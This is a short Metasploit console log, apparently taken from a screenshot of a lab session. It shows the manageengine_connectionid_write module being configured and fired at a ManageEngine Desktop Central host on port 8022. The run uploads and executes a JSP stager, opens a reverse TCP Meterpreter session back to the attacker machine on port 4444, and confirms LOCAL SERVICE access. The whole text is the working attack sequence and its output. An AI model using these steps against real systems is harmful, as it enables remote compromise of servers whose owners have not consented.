 msf > use exploit/windows/http/manageengine_connectionid_write
msf exploit(windows/http/manageengine_connectionid_write) > set RHOST 172.28.128
.3
RHOST => 172.28.128.3
msf exploit(windows/http/manageengine_connectionid_write) > set RPORT 8022
RPORT => 8022
msf exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 172.28.128.5:4444
[*] Creating JSP stager
[*] Uploading JSP stager TlTtp.jsp...
[*] Executing stager...
[*] Sending stage (179779 bytes) to 172.28.128.3
[*] Meterpreter session 1 opened (172.28.128.5:4444 -> 172.28.128.3:49547) at 20
18-03-10 19:02:16 +0200
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/T
lTtp.jsp' on the target
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/TlTtp.jsp
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE